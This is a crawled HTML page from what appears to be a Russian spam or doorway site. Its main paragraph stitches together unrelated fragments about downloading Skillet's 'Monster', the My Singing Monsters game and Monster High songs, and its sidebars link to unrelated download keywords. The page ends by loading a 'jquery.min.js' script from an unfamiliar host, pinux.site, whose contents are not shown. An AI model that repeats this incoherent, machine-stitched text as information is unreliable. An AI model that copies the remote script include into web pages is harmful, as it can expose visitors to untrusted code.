

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-skachat-muzyku-monster-na-russkom-yazyke.html
body_size: 2722
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку monster на русском языке - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку monster на русском языке</h2>
                            </header>
                            <p>skillet-monster на русском Монстр - Не покажу тебе Все то, что есть во мне Но жаль в душе Все не под контролем Ты от меня беги, Ведь ста. Тексты песен; Skillet (на русском языке) Monster; Не покажу тебе Все то, что есть во мне… Но жаль в душе все не под контролем…. 
My Singing Monsters для ПК скачать. Советуем скачать My Singing Monsters на компьютер, если есть желание разводить забавных монстров, которые поют, а также выводить новые породы. Monster High - Monster High Monster High - Somos Monster High Monster High - We Are Monster High Monster High - Monster High-Школа монстров Monster High (Средняя школа дл - Monster H 4rz  Радио; Вход; monster high monster high на русском языке (бесконечная прокрутка) слушать (скачать) Monster High - Monster. Повышает безопасность пользователя в сети, делая его нахождение в ней скрытным и анонимным. музыка skillet monster на русском слушать музыка skillet monster на русском слушать  Слушать онлайн:. Skillet Monster (На русском) Skillet Monster На русском Монстр На Русском 03:01. Размер: 7.05 Skillet - Монстр (Monster на русском) скачать mp3 музыку Bestel nu online voor €85,99. My Singing Monsters на русском языке — приложение в формате развлечения и развития базовых стратегических навыков, призванных собрать наибольшее количество поющих монстров и создать для них все необходимые условия. The PanHeads Band - Монстр. Я словно монстр (на русском). Лучшая музыкА. Loading Unsubscribe офигенно, фильм супер, музыка улёт, я от неё с ума схожу. Скачать my singing monsters на свой пк можно через специальный эмулятор. Успехов в создании уникальной музыки и не забывайте о заботе. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-chto-takoe-dialer-na-androide.html">Что такое диалер на андроиде</a></li>
                                <li><a href="sgk72v-skachat-igry-cherez-torrent-na-dvd-pleer.html">Скачать игры через торрент на dvd плеер</a></li>
                                <li><a href="sgk72v-skachat-igry-na-planshet-3d-frukty.html">Скачать игры на планшет 3d фрукты</a></li>
                                <li><a href="sgk72v-aleksandr-shakilov-skachat-knigi.html">Александр шакилов скачать книги</a></li>
                                <li><a href="sgk72v-skachat-temy-na-nokia-android.html">Скачать темы на нокиа андроид</a></li>
                                <li><a href="sgk72v-stas-mihaylov-pesnya-berega-skachat.html">Стас михайлов песня берега скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-panda-shema-biser.html">Панда схема бисер</a></li>
                                            <li><a href="sgk72v-algebra-8-klass-kniga-bevz.html">Алгебра 8 класс книга бевз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-bethoven-lunnaya-sonata-skachat-besplatno-mp3.html">Бетховен лунная соната скачать бесплатно mp3</a></li>
                                            <li><a href="sgk72v-ispravlenie-oshibok-v-sisteme-kompyutera.html">Исправление ошибок в системе компьютера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-prim-07k-instrukciya.html">Прим 07к инструкция</a></li>
                                            <li><a href="sgk72v-skachat-reshebnik-na-android-po-vsem-predmetam.html">Скачать решебник на андроид по всем предметам</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-sas-zombie-assault-3-skachat-na-android.html">Sas zombie assault 3 скачать на андроид</a></li>
                                            <li><a href="sgk72v-duo-flame-skachat-pesnyu-besplatno.html">Duo flame скачать песню бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
